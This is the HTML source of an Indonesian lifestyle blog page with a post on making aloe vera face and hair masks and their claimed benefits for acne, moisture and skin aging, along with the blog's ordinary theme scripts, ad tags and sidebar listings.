.headerright { width: 395px; } body#layout #main-wrapper { float: left; width: 70%; margin: 0; padding: 0 } body#layout #sidebar-wrapper { float: right; width: 30%; margin: 0; padding: 5px 0 0; } body#layout #sidebar-wrapper
.section { background-color: #f8e244 !important; border: 1px solid #fff } body#layout #sidebar-wrapper .section h4 { color:#000; } body#layout #sidebar-wrapper .section .widget-content { border-color: #5a7ea2!important }
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 { background-color: #0080ce !important } body#layout #main-wrapper #main { margin-right: 4px; background-color: #5a7ea2; border-color: #34495e } body#layout
#main-wrapper #main h4 { color: #fff!important } body#layout .layout-widget-description { display: none!important } body#layout #lowerbar-wrapper { width: 25%; float: left; } body#layout #Blog1 .widget-content { border-color:
#34495e } body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom { display: block; visibility: visible; } body#layout .feat-slider-wrap .section { background-color: #a0d3db !important; border: 1px solid #a2dbeb }
body#layout .FollowByEmail .widget-content:before { display: none; } body#layout .top-bar-social, body#layout .top-bar-menu { width:47%; } body#layout .bottom-bar-social { display:block; float: none; } body#layout .tm-menu {
height: auto; } body#layout #menu { display: block; visibility:visible; height: auto; } body#layout #menu .widget { display: block; visibility:visible; } /*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
            //<![CDATA[
            (function (d, s, id) {
                var js,
                    fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                fjs.parentNode.insertBefore(js, fjs);
            })(document, "script", "facebook-jssdk");
            //]]>
        </script>
<script type='text/javascript'>
            //<![CDATA[
            var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
            var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
            var more_text = "View More";
            var comments_text = "<span>Post </span>Comment";
            var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
            var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
            //]]>
        </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
	<div id="outer-wrapper" class="item">
	<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.kiatkiatku.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Kiat-Kiatku | Lifestyle' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcjXwtNW4BPJwIMmf92t0TC6M0oB7KpFgKe0WSVbcQ5ietXReICmI5Im2dE84fF-4bh6Dh77AG_zqCyxrgdmce8u5GBe_IsSFRlZMLDJ5igmPypFWS1U_ObG-5Ij3IU1g82nUqiZpP9vw/s1600/logo-1.png' style='display: block' width='300px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.kiatkiatku.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Anti%20Aging' itemprop='url'>ANTI AGING</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Diet' itemprop='url'>DIET</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Make-Up' itemprop='url'>MAKE UP</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini' itemprop='url'>PENUAAN DINI</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Tips' itemprop='url'>TIPS</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55330'></script><br/>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>

		<div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
		  <meta content='http://drive.google.com/uc?export=view&id=1tRfYq0wylC3rAQ7Les3LB_a3-EQBnr_D' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.kiatkiatku.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/Beauty' property='v:title' rel='v:url'>Beauty</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/Masker' property='v:title' rel='v:url'>Masker</a></span>
<brc>/</brc>
<span>Membuat Masker Lidah Buaya dan Fungsinya</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Membuat Masker Lidah Buaya dan Fungsinya
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.kiatkiatku.com/search/label/Beauty' rel='tag'>Beauty</a>,
<a href='https://www.kiatkiatku.com/search/label/Masker' rel='tag'>Masker</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5807184036848223948' itemprop='articleBody'>
<meta content='kiatkiatku.com | Masker Lidah Buaya Kiatkiatku.com  - Ada banyak produk kecantikan yang kini dijual bebas di pasaran. Namun, sejumlah produk...' name='twitter:description'/>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://www.kiatkiatku.com/2021/06/membuat-masker-lidah-buaya-dan-fungsinya.html" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="masker lidah buaya" border="0" data-original-height="800" data-original-width="800" height="640" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqaBI-mkg7afXdepJkzRZzl-3HyhYIvhXsOONe2WGer2tzm00FIJwjRtDLgvN0jPXMtVxmZcDFdouO5OUaSxp9BJbe9o0UlTF9DTg-Ybatq6gwVQVL5dMOanwwDuX_OitjCCkP6WB7KFOjTqsc=s0-d" title="Lidah Buaya" width="640"></a></td></tr><tr><td class="tr-caption" style="text-align: center;">kiatkiatku.com | Masker Lidah Buaya</td></tr></tbody></table><p style="text-align: left;"><b>Kiatkiatku.com</b> - Ada banyak produk kecantikan yang kini dijual bebas di pasaran. Namun, sejumlah produk yang dijual di pasaran ini tidak menjamin kualitas yang akan dihasilkan. Solusi untuk tetap bisa mendapatkan produk terbaik dengan hasil yang terbaik pastinya dengan menggunakan bahan-bahan alami. Untuk bahan alami yang bisa Anda gunakan salah satunya adalah lidah buaya. <br /></p><h4 style="text-align: left;"><b>Sejumlah Manfaat Lidah Buaya </b></h4><p style="text-align: left;">Lidah buaya dikenal memiliki begitu banyak manfaat terutama untuk kecantikan. Banyak produk yang dijual di pasaran menggunakan bahan ini untuk bisa mendapatkan hasil yang terbaik. Produk yang seringkali menggunakan lidah buaya sebagai bahan utamanya seperti masker wajah, masker rambut, dan lain sebagainya.</p><p style="text-align: left;"><b>Masker lidah buaya</b> sendiri dipercaya untuk membantu dalam menjaga kesehatan wajah serta rambut. Selain itu, lidah buaya juga memiliki banyak nutrisi yang tentunya baik dan juga berkualitas. Bahkan menggunakan lidah buaya ini tidak akan menghadirkan banyak efek samping yang berbahaya tentunya. <br /></p><h4 style="text-align: left;"><b>Inilah Sejumlah Manfaat Masker Lidah Buaya untuk Kecantikan</b></h4><p style="text-align: left;">Lidah buaya sendiri adalah tanaman yang berduri serta memiliki warna hijau. Lidah buaya sendiri memiliki daging yang tebal sekaligus kandungan berupa gel yang cukup banyak. Kandungan gel inilah yang nantinya bisa digunakan untuk menjadi obat herbal sekaligus sejumlah produk kecantikan. Baik untuk masker wajah dan juga masker untuk rambut.</p><p style="text-align: left;">Adapun untuk sejumlah <a href="https://www.kiatkiatku.com/2021/05/bahaya-aloe-vera.html" rel="nofollow" target="_blank">manfaat</a> menggunakan <b>masker lidah buaya</b> diantaranya adalah: <br /></p><ul style="text-align: left;"><li><b>Membantu Mengobati Jerawat Meradang </b></li></ul><p style="margin-left: 40px; text-align: left;">Manfaat lidah buaya lainnya adalah untuk mengobati jerawat.&nbsp; Masker wajah dari lidah buaya ini bisa membantu untuk mengobati peradangan jerawat. Di mana kandungan antibakteri sekaligus anti radang ini bisa membantu untuk mengobati permasalahan khususnya jerawat. Oleskan lidah buaya pada area yang berjerawat ketika menggunakan <span style="color: #e06666;">masker lidah buaya untuk jerawat</span>.<br /></p><p style="text-align: left;"></p><ul style="text-align: left;"><li><b>Membantu Melembabkan Kulit</b></li></ul><p style="margin-left: 40px; text-align: left;">Manfaat lainnya untuk wajah adalah mampu untuk melembabkan kulit. Di mana gel pada lidah buaya ini juga jauh lebih mudah untuk diserap kulit seperti kulit berminyak dan juga beberapa jenis kulit yang lainnya. <br /></p><p style="text-align: left;"></p><ul style="text-align: left;"><li><b>Membantu Mencegah Penuaan Dini </b></li></ul><p style="margin-left: 40px; text-align: left;">Manfaat berikutnya yang bisa didapatkan adalah membantu dalam mencegah <a href="https://www.kiatkiatku.com/2021/05/jangan-melakukan-kebiasaan-ini-akan-memicu-penuaan-dini.html" rel="nofollow" target="_blank">penuaan dini</a>. Manfaat dari masker ini sendiri juga bisa mencegah tanda-tanda penuaan, garis halus di wajah, dan membantu meningkatkan elastisitas kulit wajah. <br /></p><p style="text-align: left;">Selain beberapa manfaat di atas, masih ada banyak manfaat lain yang bisa didapatkan ketika Anda menggunakan lidah buaya. Bahkan ada banyak manfaat masker lidah buaya yang bisa digunakan untuk membantu menyembuhkan berbagai bagian pada tubuh. Baik membantu untuk mengeringkan luka bakar, membantu untuk merawat kelembaban rambut, dan lain sebagainya.</p><p style="text-align: left;">Usahakan untuk menggunakan <span style="color: #e06666;">masker lidah buaya setiap hari </span>untuk mendapatkan hasil yang maksimal. Baik masker yang digunakan untuk kulit wajah, untuk rambut, dan lain sebagainya. Dampingi juga dengan mengatur pola hidup yang sehat, makan yang sehat dan lain sebagainya. <br /><br /></p>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2021/06/membuat-masker-lidah-buaya-dan-fungsinya.html&title=Membuat Masker Lidah Buaya dan Fungsinya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2021/06/membuat-masker-lidah-buaya-dan-fungsinya.html&title=Membuat Masker Lidah Buaya dan Fungsinya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2021/06/membuat-masker-lidah-buaya-dan-fungsinya.html&title=Membuat Masker Lidah Buaya dan Fungsinya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.kiatkiatku.com/2021/06/membuat-masker-lidah-buaya-dan-fungsinya.html&media=http://drive.google.com/uc?export=view&id=1tRfYq0wylC3rAQ7Les3LB_a3-EQBnr_D&description=kiatkiatku.com | Masker Lidah Buaya Kiatkiatku.com  - Ada banyak produk kecantikan yang kini dijual bebas di pasaran. Namun, sejumlah produk...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.kiatkiatku.com/2021/06/membuat-masker-lidah-buaya-dan-fungsinya.html&title=Membuat Masker Lidah Buaya dan Fungsinya' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/2021/06/manfaat-ampas-teh-untuk-kecantikan.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Masker
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5807184036848223948&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5807184036848223948&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5807184036848223948&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5807184036848223948&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5807184036848223948&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Beauty' rel='tag'>Beauty</a>,
<a href='https://www.kiatkiatku.com/search/label/Masker' rel='tag'>Masker</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

		  </div>
		
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

			</div></div>
		  
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/2021/06/manfaat-ampas-teh-untuk-kecantikan.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.kiatkiatku.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
		function googleTranslateElementInit() {
		  new google.translate.TranslateElement({
			pageLanguage: 'en',
			autoDisplay: 'true',
			layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
		  }, 'google_translate_element');
		}
	  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55331'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="#!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="#!" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="#!" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
	<style>
	.kt-social-buttons-widget ul {
	list-style: none;
	padding-left: 0;
	}
	.kt-social-buttons-widget li a {
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 2px;
	text-decoration: none;
	display: block;
	color: #0a0a0a;
	padding: 10px 1px 10px 10px;
	background:#f8f8f8;
	}
	.kt-social-buttons-widget ul li {
	width: 100%;
	margin-bottom: 10px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-twitter {
	background: #1da1f2;
	color:#fff;
	}
	.kt-social-buttons-widget li a i {
	float: right;
	width: 35px;
	height: 14px;
	line-height: 14px;
	text-align: ;
	margin: 0;
	padding: 0 0 0 10px;
	font-size: 14px;
	}
	.kt-social-buttons-widget li a i {
	border-left: 1px solid #666;
	line-height: 14px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-facebook {
	background: #3b5998;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-youtube {
	background: #cd201f;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-instagram {
	background: #405de6;
	color:#fff;
	}
	</style>
</div>
<div style='clear: both;'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/diet-dengan-jeruk-nipis-perhatikan-efek-sampingnya.html'>Diet dengan Jeruk Nipis? Perhatikan Efek Sampingnya!</a></div>
<div class='item-snippet'>kiatkiatku.com | Efek Samping Diet Dengan Jeruk Nipis Kiatkiatku.com  - Buah jeruk nipis  memang kerap sekali dikaitkan dalam membantu turun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/olahan-oatmeal-yang-lezat-untuk-menunjang-diet-kamu.html'>Olahan Oatmeal yang Lezat untuk Menunjang Diet Kamu</a></div>
<div class='item-snippet'>kiatkiatku.com | Oatmeal Kiatkiatku.com  - Oatmeal merupakan alternatif utama yang selalu dibeli oleh kaum pejuang diet. Hal ini dikarenakan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/benjolan-di-payudara-hilangkan-dengan-5-bahan-alami-ini.html'>Benjolan Di Payudara? Hilangkan Dengan 5 Bahan Alami Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Benjolan Pada Payudara Kiatkiatku.com  - Setiap wanita pasti merasa khawatir dan cemas ketika menemukan adanya benjolan di ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/jaga-kesehatan-pencernaan-dengan-makanan-makanan-ini.html'>Jaga Kesehatan Pencernaan dengan Makanan-Makanan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Makanan Sehat Kiatkiatku.com  - Salah satu organ yang mempunyai peran penting untuk kesehatan tubuh adalah saluran pencerna...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/serba-serbi-kopi-nikmat-juga-menyehatkan.html'>Serba Serbi Kopi, Nikmat! Juga Menyehatkan</a></div>
<div class='item-snippet'>kiatkiatku.com | Serba Serbi Kopi Kiatkiatku.com  -&#160; Kopi sudah menjadi minuman yang familier di tengah masyarakat. Kebanyakan orang mengons...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(262)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
